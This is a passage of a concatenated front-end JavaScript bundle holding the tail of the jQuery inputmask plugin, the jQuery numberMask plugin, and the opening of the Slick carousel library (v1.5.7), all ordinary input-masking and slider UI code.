									if (nptValue == getBufferTemplate().join(''))
										buffer = [];
									else { //clearout optional tail of the mask
										clearOptionalTail(buffer);
									}
								}
								if (isComplete(buffer) === false) {
									$input.trigger("incomplete");
									if (opts.clearIncomplete) {
										resetMaskSet();
										if (opts.clearMaskOnLostFocus)
											buffer = [];
										else {
											buffer = getBufferTemplate().slice();

										}
									}
								}

								writeBuffer(input, buffer, undefined, e);
							}
						}
					}).bind("focus.inputmask", function (e) {
						var $input = $(this), input = this, nptValue = input._valueGet();
						if (opts.showMaskOnFocus && (!opts.showMaskOnHover || (opts.showMaskOnHover && nptValue == ''))) {
							if (input._valueGet() != getBuffer().join('')) {
								writeBuffer(input, getBuffer(), seekNext(getLastValidPosition()));
							}
						}
						undoValue = getBuffer().join('');
					}).bind("mouseleave.inputmask", function () {
						var $input = $(this), input = this;
						if (opts.clearMaskOnLostFocus) {
							var buffer = getBuffer().slice(), nptValue = input._valueGet();
							if (!$input.is(":focus") && nptValue != $input.attr("placeholder") && nptValue != '') {
								if (nptValue == getBufferTemplate().join(''))
									buffer = [];
								else { //clearout optional tail of the mask
									clearOptionalTail(buffer);
								}
								writeBuffer(input, buffer);
							}
						}
					}).bind("click.inputmask", function () {
						var $input = $(this), input = this;
						if ($input.is(":focus")) {
							var selectedCaret = caret(input);
							if (selectedCaret.begin == selectedCaret.end) {
								if (opts.radixFocus && opts.radixPoint != "" && $.inArray(opts.radixPoint, getBuffer()) != -1 && (firstClick || getBuffer().join('') == getBufferTemplate().join(''))) {
									caret(input, $.inArray(opts.radixPoint, getBuffer()));
									firstClick = false;
								} else {
									var clickPosition = TranslatePosition(selectedCaret.begin),
										lastPosition = seekNext(getLastValidPosition(clickPosition));

									if (clickPosition < lastPosition) {
										caret(input, isMask(clickPosition) ? clickPosition : seekNext(clickPosition));
									} else {
										caret(input, lastPosition);
									}
								}
							}
						}
					}).bind('dblclick.inputmask', function () {
						var input = this;
						setTimeout(function () {
							caret(input, 0, seekNext(getLastValidPosition()));
						}, 0);
					}).bind(PasteEventType + ".inputmask dragdrop.inputmask drop.inputmask", pasteEvent
					).bind('cut.inputmask', function (e) {
							skipInputEvent = true; //stop inputFallback
							var input = this, $input = $(input), pos = caret(input);

							handleRemove(input, $.inputmask.keyCode.DELETE, pos);
							writeBuffer(input, getBuffer(), getMaskSet()["p"], e, undoValue != getBuffer().join(''));

							if (input._valueGet() == getBufferTemplate().join(''))
								$input.trigger('cleared');

							if (opts.showTooltip) { //update tooltip
								$input.prop("title", getMaskSet()["mask"]);
							}
						}).bind('complete.inputmask', opts.oncomplete
					).bind('incomplete.inputmask', opts.onincomplete
					).bind('cleared.inputmask', opts.oncleared);

					$el.bind("keydown.inputmask", keydownEvent
					).bind("keypress.inputmask", keypressEvent);

					if (!androidfirefox) {
						$el.bind("compositionstart.inputmask", compositionStartEvent
						).bind("compositionupdate.inputmask", compositionUpdateEvent
						).bind("compositionend.inputmask", compositionEndEvent);
					}

					if (PasteEventType === "paste") {
						$el.bind("input.inputmask", inputFallBackEvent);
					}

					//if (android || androidfirefox || androidchrome || kindle) {
					//    $el.unbind("input.inputmask");
					//    $el.bind("input.inputmask", mobileInputEvent);
					//}
				}

				$el.bind('setvalue.inputmask', function () {
					var input = this, value = input._valueGet();
					input._valueSet($.isFunction(opts.onBeforeMask) ? (opts.onBeforeMask.call(input, value, opts) || value) : value);
					checkVal(input, true, false);
					undoValue = getBuffer().join('');
					if ((opts.clearMaskOnLostFocus || opts.clearIncomplete) && input._valueGet() == getBufferTemplate().join(''))
						input._valueSet('');
				});

				patchValueProperty(el);

				//apply mask
				var initialValue = $.isFunction(opts.onBeforeMask) ? (opts.onBeforeMask.call(el, el._valueGet(), opts) || el._valueGet()) : el._valueGet();
				checkVal(el, true, false, initialValue.split(''));
				var buffer = getBuffer().slice();
				undoValue = buffer.join('');
				// Wrap document.activeElement in a try/catch block since IE9 throw "Unspecified error" if document.activeElement is undefined when we are in an IFrame.
				var activeElement;
				try {
					activeElement = document.activeElement;
				} catch (e) {
				}
				if (isComplete(buffer) === false) {
					if (opts.clearIncomplete)
						resetMaskSet();
				}
				if (opts.clearMaskOnLostFocus) {
					if (buffer.join('') == getBufferTemplate().join('')) {
						buffer = [];
					} else {
						clearOptionalTail(buffer);
					}
				}
				writeBuffer(el, buffer);
				if (activeElement === el) { //position the caret when in focus
					caret(el, seekNext(getLastValidPosition()));
				}

				installEventRuler(el);
			}

			//action object
			if (actionObj != undefined) {
				switch (actionObj["action"]) {
					case "isComplete":
						$el = $(actionObj["el"]);
						maskset = $el.data('_inputmask')['maskset'];
						opts = $el.data('_inputmask')['opts'];
						return isComplete(actionObj["buffer"]);
					case "unmaskedvalue":
						$el = actionObj["$input"];
						maskset = $el.data('_inputmask')['maskset'];
						opts = $el.data('_inputmask')['opts'];
						isRTL = actionObj["$input"].data('_inputmask')['isRTL'];
						return unmaskedvalue(actionObj["$input"]);
					case "mask":
						undoValue = getBuffer().join('');
						mask(actionObj["el"]);
						break;
					case "format":
						$el = $({});
						$el.data('_inputmask', {
							'maskset': maskset,
							'opts': opts,
							'isRTL': opts.numericInput
						});
						if (opts.numericInput) {
							isRTL = true;
						}
						var valueBuffer = ($.isFunction(opts.onBeforeMask) ? (opts.onBeforeMask.call($el, actionObj["value"], opts) || actionObj["value"]) : actionObj["value"]).split('');
						checkVal($el, false, false, isRTL ? valueBuffer.reverse() : valueBuffer);
						$.isFunction(opts.onBeforeWrite) && opts.onBeforeWrite.call(this, undefined, getBuffer(), 0, opts);

						if (actionObj["metadata"]) {
							return {
								value: isRTL ? getBuffer().slice().reverse().join('') : getBuffer().join(''),
								metadata: $el.inputmask("getmetadata")
							}
						}

						return isRTL ? getBuffer().slice().reverse().join('') : getBuffer().join('');
					case "isValid":
						$el = $({});
						$el.data('_inputmask', {
							'maskset': maskset,
							'opts': opts,
							'isRTL': opts.numericInput
						});
						if (opts.numericInput) {
							isRTL = true;
						}
						var valueBuffer = actionObj["value"].split('');
						checkVal($el, false, true, isRTL ? valueBuffer.reverse() : valueBuffer);
						var buffer = getBuffer();
						var rl = determineLastRequiredPosition(), lmib = buffer.length - 1;
						for (; lmib > rl; lmib--) {
							if (isMask(lmib)) break;
						}
						buffer.splice(rl, lmib + 1 - rl);

						return isComplete(buffer) && actionObj["value"] == buffer.join('');
					case "getemptymask":
						$el = $(actionObj["el"]);
						maskset = $el.data('_inputmask')['maskset'];
						opts = $el.data('_inputmask')['opts'];
						return getBufferTemplate();
					case "remove":
						var el = actionObj["el"];
						$el = $(el);
						maskset = $el.data('_inputmask')['maskset'];
						opts = $el.data('_inputmask')['opts'];
						//writeout the unmaskedvalue
						el._valueSet(unmaskedvalue($el));
						//unbind all events
						$el.unbind(".inputmask");
						//clear data
						$el.removeData('_inputmask');
						//restore the value property
						var valueProperty;
						if (Object.getOwnPropertyDescriptor)
							valueProperty = Object.getOwnPropertyDescriptor(el, "value");
						if (valueProperty && valueProperty.get) {
							if (el._valueGet) {
								Object.defineProperty(el, "value", {
									get: el._valueGet,
									set: el._valueSet
								});
							}
						} else if (document.__lookupGetter__ && el.__lookupGetter__("value")) {
							if (el._valueGet) {
								el.__defineGetter__("value", el._valueGet);
								el.__defineSetter__("value", el._valueSet);
							}
						}
						try { //try catch needed for IE7 as it does not supports deleting fns
							delete el._valueGet;
							delete el._valueSet;
						} catch (e) {
							el._valueGet = undefined;
							el._valueSet = undefined;

						}
						break;
					case "getmetadata":
						$el = $(actionObj["el"]);
						maskset = $el.data('_inputmask')['maskset'];
						opts = $el.data('_inputmask')['opts'];
						if ($.isArray(maskset["metadata"])) {
							//find last alternation
							var alternation, lvp = getLastValidPosition();
							for (var firstAlt = lvp; firstAlt >= 0; firstAlt--) {
								if (getMaskSet()["validPositions"][firstAlt] && getMaskSet()["validPositions"][firstAlt].alternation != undefined) {
									alternation = getMaskSet()["validPositions"][firstAlt].alternation;
									break;
								}
							}
							if (alternation != undefined) {
								return maskset["metadata"][getMaskSet()["validPositions"][lvp].locator[alternation]];
							} else return maskset["metadata"][0];
						}

						return maskset["metadata"];
				}
			}
		}

		$.inputmask = {
			//options default
			defaults: {
				placeholder: "_",
				optionalmarker: { start: "[", end: "]" },
				quantifiermarker: { start: "{", end: "}" },
				groupmarker: { start: "(", end: ")" },
				alternatormarker: "|",
				escapeChar: "\\",
				mask: null,
				oncomplete: $.noop, //executes when the mask is complete
				onincomplete: $.noop, //executes when the mask is incomplete and focus is lost
				oncleared: $.noop, //executes when the mask is cleared
				repeat: 0, //repetitions of the mask: * ~ forever, otherwise specify an integer
				greedy: true, //true: allocated buffer for the mask and repetitions - false: allocate only if needed
				autoUnmask: false, //automatically unmask when retrieving the value with $.fn.val or value if the browser supports __lookupGetter__ or getOwnPropertyDescriptor
				removeMaskOnSubmit: false, //remove the mask before submitting the form.
				clearMaskOnLostFocus: true,
				insertMode: true, //insert the input or overwrite the input
				clearIncomplete: false, //clear the incomplete input on blur
				aliases: {}, //aliases definitions => see jquery.inputmask.extensions.js
				alias: null,
				onKeyDown: $.noop, //callback to implement autocomplete on certain keys for example. args => event, buffer, caretPos, opts
				onBeforeMask: undefined, //executes before masking the initial value to allow preprocessing of the initial value.  args => initialValue, opts => return processedValue
				onBeforePaste: undefined, //executes before masking the pasted value to allow preprocessing of the pasted value.  args => pastedValue, opts => return processedValue
				onBeforeWrite: undefined, //executes before writing to the masked element. args => event, opts
				onUnMask: undefined, //executes after unmasking to allow postprocessing of the unmaskedvalue.  args => maskedValue, unmaskedValue, opts
				showMaskOnFocus: true, //show the mask-placeholder when the input has focus
				showMaskOnHover: true, //show the mask-placeholder when hovering the empty input
				onKeyValidation: $.noop, //executes on every key-press with the result of isValid. Params: result, opts
				skipOptionalPartCharacter: " ", //a character which can be used to skip an optional part of a mask
				showTooltip: false, //show the activemask as tooltip
				numericInput: false, //numericInput input direction style (input shifts to the left while holding the caret position)
				rightAlign: false, //align to the right
				undoOnEscape: true, //pressing escape reverts the value to the value before focus
				//numeric basic properties
				radixPoint: "", //".", // | ","
				radixFocus: false, //position caret to radixpoint on initial click
				//numeric basic properties
				nojumps: false, //do not jump over fixed parts in the mask
				nojumpsThreshold: 0, //start nojumps as of
				keepStatic: undefined, //try to keep the mask static while typing. Decisions to alter the mask will be posponed if possible - undefined see auto selection for multi masks
				definitions: {
					'9': {
						validator: "[0-9]",
						cardinality: 1,
						definitionSymbol: "*"
					},
					'a': {
						validator: "[A-Za-z\u0410-\u044F\u0401\u0451\u00C0-\u00FF\u00B5]",
						cardinality: 1,
						definitionSymbol: "*"
					},
					'*': {
						validator: "[0-9A-Za-z\u0410-\u044F\u0401\u0451\u00C0-\u00FF\u00B5]",
						cardinality: 1
					}
				},
				//specify keyCodes which should not be considered in the keypress event, otherwise the preventDefault will stop their default behavior especially in FF
				ignorables: [8, 9, 13, 19, 27, 33, 34, 35, 36, 37, 38, 39, 40, 45, 46, 93, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 123],
				isComplete: undefined, //override for isComplete - args => buffer, opts - return true || false
				canClearPosition: $.noop, //hook to alter the clear behavior in the stripValidPositions args => maskset, position, lastValidPosition, opts => return true|false
				postValidation: undefined //hook to postValidate the result from isValid.  Usefull for validating the entry as a whole.  args => buffer, opts => return true/false
			},
			keyCode: {
				ALT: 18, BACKSPACE: 8, CAPS_LOCK: 20, COMMA: 188, COMMAND: 91, COMMAND_LEFT: 91, COMMAND_RIGHT: 93, CONTROL: 17, DELETE: 46, DOWN: 40, END: 35, ENTER: 13, ESCAPE: 27, HOME: 36, INSERT: 45, LEFT: 37, MENU: 93, NUMPAD_ADD: 107, NUMPAD_DECIMAL: 110, NUMPAD_DIVIDE: 111, NUMPAD_ENTER: 108,
				NUMPAD_MULTIPLY: 106, NUMPAD_SUBTRACT: 109, PAGE_DOWN: 34, PAGE_UP: 33, PERIOD: 190, RIGHT: 39, SHIFT: 16, SPACE: 32, TAB: 9, UP: 38, WINDOWS: 91
			},
			masksCache: {},
			escapeRegex: function (str) {
				var specials = ['/', '.', '*', '+', '?', '|', '(', ')', '[', ']', '{', '}', '\\', '$', '^'];
				return str.replace(new RegExp('(\\' + specials.join('|\\') + ')', 'gim'), '\\$1');
			},
			format: function (value, options, metadata) {
				var opts = $.extend(true, {}, $.inputmask.defaults, options);
				resolveAlias(opts.alias, options, opts);
				return maskScope({ "action": "format", "value": value, "metadata": metadata }, generateMaskSet(opts, options && options.definitions !== undefined), opts);
			},
			isValid: function (value, options) {
				var opts = $.extend(true, {}, $.inputmask.defaults, options);
				resolveAlias(opts.alias, options, opts);
				return maskScope({ "action": "isValid", "value": value }, generateMaskSet(opts, options && options.definitions !== undefined), opts);
			}
		};

		$.fn.inputmask = function (fn, options) {
			function importAttributeOptions(npt, opts, importedOptionsContainer) {
				var $npt = $(npt);
				if ($npt.data("inputmask-alias")) {
					resolveAlias($npt.data("inputmask-alias"), $.extend(true, {}, opts), opts);
				}
				for (var option in opts) {
					var optionData = $npt.data("inputmask-" + option.toLowerCase());
					if (optionData != undefined) {
						optionData = typeof optionData == "boolean" ? optionData : optionData.toString();
						if (option == "mask" && optionData.indexOf("[") == 0) {
							opts[option] = optionData.replace(/[\s[\]]/g, "").split("','");
							opts[option][0] = opts[option][0].replace("'", "");
							opts[option][opts[option].length - 1] = opts[option][opts[option].length - 1].replace("'", "");
						} else
							opts[option] = optionData;
						if (importedOptionsContainer)
							importedOptionsContainer[option] = opts[option];
					}
				}
				return opts;
			}
			var opts = $.extend(true, {}, $.inputmask.defaults, options),
				maskset;

			if (typeof fn === "string") {
				switch (fn) {
					case "mask":
						resolveAlias(opts.alias, options, opts);
						return this.each(function () {
							importAttributeOptions(this, opts)
							maskset = generateMaskSet(opts, options && options.definitions !== undefined);
							if (maskset == undefined) { return this; }
							maskScope({ "action": "mask", "el": this }, maskset, opts);
						});
					case "unmaskedvalue":
						var $input = $(this);
						if ($input.data("_inputmask")) {
							return maskScope({ "action": "unmaskedvalue", "$input": $input });
						} else return $input.val();
					case "remove":
						return this.each(function () {
							var $input = $(this);
							if ($input.data("_inputmask")) {
								maskScope({ "action": "remove", "el": this });
							}
						});
					case "getemptymask": //return the default (empty) mask value, usefull for setting the default value in validation
						if (this.data("_inputmask")) {
							return maskScope({ "action": "getemptymask", "el": this });
						}
						else return "";
					case "hasMaskedValue": //check wheter the returned value is masked or not; currently only works reliable when using jquery.val fn to retrieve the value
						return this.data("_inputmask") ? !this.data("_inputmask")['opts'].autoUnmask : false;
					case "isComplete":
						if (this.data("_inputmask")) {
							return maskScope({ "action": "isComplete", "buffer": this[0]._valueGet().split(''), "el": this });
						} else return true;
					case "getmetadata": //return mask metadata if exists
						if (this.data("_inputmask")) {
							return maskScope({ "action": "getmetadata", "el": this });
						}
						else return undefined;
					default:
						resolveAlias(opts.alias, options, opts);
						//check if the fn is an alias
						if (!resolveAlias(fn, options, opts)) {
							//maybe fn is a mask so we try
							//set mask
							opts.mask = fn;
						}

						return this.each(function () {
							importAttributeOptions(this, opts);
							maskset = generateMaskSet(opts, options && options.definitions !== undefined);
							if (maskset == undefined) { return this; }
							maskScope({ "action": "mask", "el": this }, maskset, opts);
						});
				}
			} else if (typeof fn == "object") {
				opts = $.extend(true, {}, $.inputmask.defaults, fn);
				resolveAlias(opts.alias, fn, opts); //resolve aliases
				return this.each(function () {
					importAttributeOptions(this, opts);
					maskset = generateMaskSet(opts, fn && fn.definitions !== undefined);
					if (maskset == undefined) { return this; }
					maskScope({ "action": "mask", "el": this }, maskset, opts);
				});
			} else if (fn == undefined) {
				//look for data-inputmask atribute - the attribute should only contain optipns
				return this.each(function () {
					var attrOptions = $(this).attr("data-inputmask");
					if (attrOptions && attrOptions != "") {
						try {
							attrOptions = attrOptions.replace(new RegExp("'", "g"), '"');
							var dataoptions = $.parseJSON("{" + attrOptions + "}");
							$.extend(true, dataoptions, options);
							opts = $.extend(true, {}, $.inputmask.defaults, dataoptions);
							opts = importAttributeOptions(this, opts);
							resolveAlias(opts.alias, dataoptions, opts);
							opts.alias = undefined;
							$(this).inputmask("mask", opts);
						} catch (ex) { } //need a more relax parseJSON
					}
					if ($(this).attr("data-inputmask-mask") || $(this).attr("data-inputmask-alias")) {
						opts = $.extend(true, {}, $.inputmask.defaults, {});
						var dataOptions = {};
						opts = importAttributeOptions(this, opts, dataOptions);
						resolveAlias(opts.alias, dataOptions, opts);
						opts.alias = undefined;
						$(this).inputmask("mask", opts);
					}
				});
			}
		};
	}
	return $.fn.inputmask;
})(jQuery);
/*!
 * jQuery numberMask Plugin v1.0.0
 *
 * Licensed under the MIT License
 * Authors: Konstantin Krivlenia
 *          krivlenia@gmail.com
 * Site:  https://github.com/Mavrin/maskInput
 */
(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === "object" && module.exports) {
        var $ = require('jquery');
        module.exports = factory($);
    }  else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {
    $.fn.numberMask = function (options) {
        var settings = {
                type: 'int', beforePoint: 10, afterPoint: 2, defaultValueInput: 0,
                allowNegative: false, decimalMark: ['.'], pattern: ''
            },
            regExp,
            onKeyPress = function (e) {
                var k = e.which;

                if (e.ctrlKey || e.altKey || e.metaKey || k < 32) {//Ignore
                    return true;
                } else if (k) {
                    var c = String.fromCharCode(k);
                    var value = e.target.value;
                    var selectionParam = getSelection(e.target);
                    value = value.substring(0, selectionParam.start) + c + value.substring(selectionParam.end);
                    return (settings.allowNegative && value === '-') || regExp.test(value);
                }
            },
            onKeyUp = function (e) {
                var input = $(e.target);
                if (e.which == 13 || e.which == 86) {
                    input.val(formattedNumber(input));
                }
            },
            getSelection = function (el) {
                var start = 0, end = 0, normalizedValue, range,
                    textInputRange, len, endRange, statusSelection = false;

                if (typeof el.selectionStart == "number" && typeof el.selectionEnd == "number") {
                    start = el.selectionStart;
                    end = el.selectionEnd;
                } else {
                    range = document.selection.createRange();

                    if (range && range.parentElement() == el) {
                        len = el.value.length;
                        normalizedValue = el.value.replace(/\r\n/g, "\n");

                        // Create a working TextRange that lives only in the input
                        textInputRange = el.createTextRange();
                        textInputRange.moveToBookmark(range.getBookmark());

                        // Check if the start and end of the selection are at the very end
                        // of the input, since moveStart/moveEnd doesn't return what we want
                        // in those cases
                        endRange = el.createTextRange();
                        endRange.collapse(false);

                        if (textInputRange.compareEndPoints("StartToEnd", endRange) > -1) {
                            start = end = len;
                        } else {
                            start = -textInputRange.moveStart("character", -len);
                            start += normalizedValue.slice(0, start).split("\n").length - 1;

                            if (textInputRange.compareEndPoints("EndToEnd", endRange) > -1) {
                                end = len;
                            } else {
                                end = -textInputRange.moveEnd("character", -len);
                                end += normalizedValue.slice(0, end).split("\n").length - 1;
                            }
                        }
                    }
                }
                if ((start - end) != 0) {
                    statusSelection = true;
                }
                return {
                    start: start,
                    end: end,
                    statusSelection: statusSelection
                };
            },
            onBlur = function (e) {
                var input = $(e.target);
                if (input.val() != '') {
                    input.val(formattedNumber(input));
                }
            },
            formattedNumber = function ($input) {
                var val = $input.val();
                if (regExp.test(val)) {
                    return val;
                } else {
                    return settings.defaultValueInput;
                }
            },
            getDecimalMarksString = function () {
                var decimalMarksString = '(\\' + settings.decimalMark[0];
                for (var i = 1; i < settings.decimalMark.length; i++) {
                    decimalMarksString += "|\\" + settings.decimalMark[i];
                }
                decimalMarksString += ')';
                return decimalMarksString;
            };

        this.bind('keypress', onKeyPress).bind('keyup', onKeyUp).bind('blur', onBlur);
        if (options) {
            if (options.decimalMark) {
                if ($.type(options.decimalMark) === "string")
                    options.decimalMark = [options.decimalMark];
            }

            $.extend(settings, options);
        }
        if ((typeof settings.pattern == "object") && (settings.pattern instanceof RegExp)) {
            regExp = settings.pattern;
        } else {
            var negRegExpPart = settings.allowNegative ? "[-]?" : '',
                intRegExp = "^" + negRegExpPart + "\\d{1," + settings.beforePoint + "}$",
                decimalRegExp = "^" + negRegExpPart + "\\d{1," + settings.beforePoint + "}" + getDecimalMarksString() + "\\d{0," + settings.afterPoint + "}$";

            if (settings.type == 'int') {
                regExp = new RegExp(intRegExp);
            } else {
                regExp = new RegExp(intRegExp + "|" + decimalRegExp);
            }
        }
        return this;
    };
    return $;
}));


/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |../default.htm __| |../default.htm /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.5.7
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
/* global window, document, define, jQuery, setInterval, clearInterval */
(function(factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }

}(function($) {
    'use strict';
    var Slick = window.Slick || {};

    Slick = (function() {

        var instanceUid = 0;

        function Slick(element, settings) {

            var _ = this, dataSettings;

            _.defaults = {
                accessibility: true,
                adaptiveHeight: false,
                appendArrows: $(element),
                appendDots: $(element),
                arrows: true,
                asNavFor: null,
                prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',
                nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',
                autoplay: false,
                autoplaySpeed: 3000,
                centerMode: false,
                centerPadding: '50px',
                cssEase: 'ease',
                customPaging: function(slider, i) {
                    return '<button type="button" data-role="none" role="button" aria-required="false" tabindex="0">' + (i + 1) + '</button>';
                },
                dots: false,
                dotsClass: 'slick-dots',
                draggable: true,
                easing: 'linear',
                edgeFriction: 0.35,
                fade: false,
                focusOnSelect: false,
                infinite: true,
                initialSlide: 0,
                lazyLoad: 'ondemand',
                mobileFirst: false,
                pauseOnHover: true,
                pauseOnDotsHover: false,
                respondTo: 'window',
                responsive: null,
                rows: 1,
                rtl: false,
                slide: '',
                slidesPerRow: 1,
                slidesToShow: 1,
                slidesToScroll: 1,
                speed: 500,
                swipe: true,
                swipeToSlide: false,
                touchMove: true,
                touchThreshold: 5,
                useCSS: true,
                variableWidth: false,
                vertical: false,
                verticalSwiping: false,
                waitForAnimate: true,
                zIndex: 1000
            };

            _.initials = {
                animating: false,
                dragging: false,
                autoPlayTimer: null,
                currentDirection: 0,
                currentLeft: null,
                currentSlide: 0,
                direction: 1,
                $dots: null,
                listWidth: null,
                listHeight: null,
                loadIndex: 0,
                $nextArrow: null,
                $prevArrow: null,
                slideCount: null,
                slideWidth: null,
                $slideTrack: null,
                $slides: null,
                sliding: false,
                slideOffset: 0,
                swipeLeft: null,
                $list: null,
                touchObject: {},
                transformsEnabled: false,
                unslicked: false
            };

            $.extend(_, _.initials);

            _.activeBreakpoint = null;
            _.animType = null;
            _.animProp = null;
            _.breakpoints = [];
            _.breakpointSettings = [];
            _.cssTransitions = false;
            _.hidden = 'hidden';
            _.paused = false;
            _.positionProp = null;
            _.respondTo = null;
            _.rowCount = 1;
            _.shouldClick = true;
            _.$slider = $(element);
            _.$slidesCache = null;
            _.transformType = null;
            _.transitionType = null;
            _.visibilityChange = 'visibilitychange';
            _.windowWidth = 0;
            _.windowTimer = null;

            dataSettings = $(element).data('slick') || {};

            _.options = $.extend({}, _.defaults, dataSettings, settings);

            _.currentSlide = _.options.initialSlide;

            _.originalSettings = _.options;

            if (typeof document.mozHidden !== 'undefined') {
                _.hidden = 'mozHidden';
                _.visibilityChange = 'mozvisibilitychange';
            } else if (typeof document.webkitHidden !== 'undefined') {
                _.hidden = 'webkitHidden';
                _.visibilityChange = 'webkitvisibilitychange';
            }

            _.autoPlay = $.proxy(_.autoPlay, _);
            _.autoPlayClear = $.proxy(_.autoPlayClear, _);
            _.changeSlide = $.proxy(_.changeSlide, _);
            _.clickHandler = $.proxy(_.clickHandler, _);
            _.selectHandler = $.proxy(_.selectHandler, _);
            _.setPosition = $.proxy(_.setPosition, _);
            _.swipeHandler = $.proxy(_.swipeHandler, _);
            _.dragHandler = $.proxy(_.dragHandler, _);
            _.keyHandler = $.proxy(_.keyHandler, _);
            _.autoPlayIterator = $.proxy(_.autoPlayIterator, _);

            _.instanceUid = instanceUid++;

            // A simple way to check for HTML strings
            // Strict HTML recognition (must start with <)
            // Extracted from jQuery v1.11 source
            _.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/;


            _.registerBreakpoints();
            _.init(true);
            _.checkResponsive(true);

        }

        return Slick;

    }());

    Slick.prototype.addSlide = Slick.prototype.slickAdd = function(markup, index, addBefore) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            addBefore = index;
            index = null;
        } else if (index < 0 || (index >= _.slideCount)) {
            return false;
        }

        _.unload();

        if (typeof(index) === 'number') {
            if (index === 0 && _.$slides.length === 0) {
                $(markup).appendTo(_.$slideTrack);
            } else if (addBefore) {
                $(markup).insertBefore(_.$slides.eq(index));
            } else {
                $(markup).insertAfter(_.$slides.eq(index));
            }
        } else {
            if (addBefore === true) {
                $(markup).prependTo(_.$slideTrack);
            } else {
                $(markup).appendTo(_.$slideTrack);
            }
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slides.each(function(index, element) {
            $(element).attr('data-slick-index', index);
        });

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.animateHeight = function() {
        var _ = this;
        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.animate({
                height: targetHeight
            }, _.options.speed);
        }
    };

    Slick.prototype.animateSlide = function(targetLeft, callback) {

        var animProps = {},
            _ = this;

        _.animateHeight();

        if (_.options.rtl === true && _.options.vertical === false) {
            targetLeft = -targetLeft;
        }
        if (_.transformsEnabled === false) {
            if (_.options.vertical === false) {
                _.$slideTrack.animate({
                    left: targetLeft
                }, _.options.speed, _.options.easing, callback);
            } else {
                _.$slideTrack.animate({
                    top: targetLeft
                }, _.options.speed, _.options.easing, callback);
            }

        } else {

            if (_.cssTransitions === false) {
                if (_.options.rtl === true) {
                    _.currentLeft = -(_.currentLeft);
                }
                $({
                    animStart: _.currentLeft
                }).animate({
                    animStart: targetLeft
                }, {
                    duration: _.options.speed,
                    easing: _.options.easing,
                    step: function(now) {
                        now = Math.ceil(now);
                        if (_.options.vertical === false) {
                            animProps[_.animType] = 'translate(' +
                                now + 'px, 0px)';
                            _.$slideTrack.css(animProps);
                        } else {
                            animProps[_.animType] = 'translate(0px,' +
                                now + 'px)';
                            _.$slideTrack.css(animProps);
                        }
                    },
                    complete: function() {
                        if (callback) {
                            callback.call();
                        }
                    }
                });

            } else {

                _.applyTransition();
                targetLeft = Math.ceil(targetLeft);

                if (_.options.vertical === false) {
                    animProps[_.animType] = 'translate3d(' + targetLeft + 'px, 0px, 0px)';
                } else {
                    animProps[_.animType] = 'translate3d(0px,' + targetLeft + 'px, 0px)';
                }
                _.$slideTrack.css(animProps);

                if (callback) {
                    setTimeout(function() {

                        _.disableTransition();

                        callback.call();
                    }, _.options.speed);
                }

            }

        }

    };

    Slick.prototype.asNavFor = function(index) {

        var _ = this,
            asNavFor = _.options.asNavFor;

        if ( asNavFor && asNavFor !== null ) {
            asNavFor = $(asNavFor).not(_.$slider);
        }

        if ( asNavFor !== null && typeof asNavFor === 'object' ) {
            asNavFor.each(function() {
                var target = $(this).slick('getSlick');
                if(!target.unslicked) {
                    target.slideHandler(index, true);
                }
            });
        }

    };

    Slick.prototype.applyTransition = function(slide) {

        var _ = this,
            transition = {};

        if (_.options.fade === false) {
            transition[_.transitionType] = _.transformType + ' ' + _.options.speed + 'ms ' + _.options.cssEase;
        } else {
            transition[_.transitionType] = 'opacity ' + _.options.speed + 'ms ' + _.options.cssEase;
        }

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
        }

    };

    Slick.prototype.autoPlay = function() {

        var _ = this;

        if (_.autoPlayTimer) {
            clearInterval(_.autoPlayTimer);
        }

        if (_.slideCount > _.options.slidesToShow && _.paused !== true) {
            _.autoPlayTimer = setInterval(_.autoPlayIterator,
                _.options.autoplaySpeed);
        }

    };

    Slick.prototype.autoPlayClear = function() {

        var _ = this;
        if (_.autoPlayTimer) {
            clearInterval(_.autoPlayTimer);
        }

    };

    Slick.prototype.autoPlayIterator = function() {

        var _ = this;

        if (_.options.infinite === false) {

            if (_.direction === 1) {

                if ((_.currentSlide + 1) === _.slideCount -
                    1) {
                    _.direction = 0;
                }

                _.slideHandler(_.currentSlide + _.options.slidesToScroll);

            } else {

                if ((_.currentSlide - 1 === 0)) {

                    _.direction = 1;

                }

                _.slideHandler(_.currentSlide - _.options.slidesToScroll);

            }

        } else {

            _.slideHandler(_.currentSlide + _.options.slidesToScroll);

        }

    };

    Slick.prototype.buildArrows = function() {

        var _ = this;

        if (_.options.arrows === true ) {

            _.$prevArrow = $(_.options.prevArrow).addClass('slick-arrow');
            _.$nextArrow = $(_.options.nextArrow).addClass('slick-arrow');

            if( _.slideCount > _.options.slidesToShow ) {

                _.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');
                _.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');

                if (_.htmlExpr.test(_.options.prevArrow)) {
                    _.$prevArrow.prependTo(_.options.appendArrows);
                }

                if (_.htmlExpr.test(_.options.nextArrow)) {
                    _.$nextArrow.appendTo(_.options.appendArrows);
                }

                if (_.options.infinite !== true) {
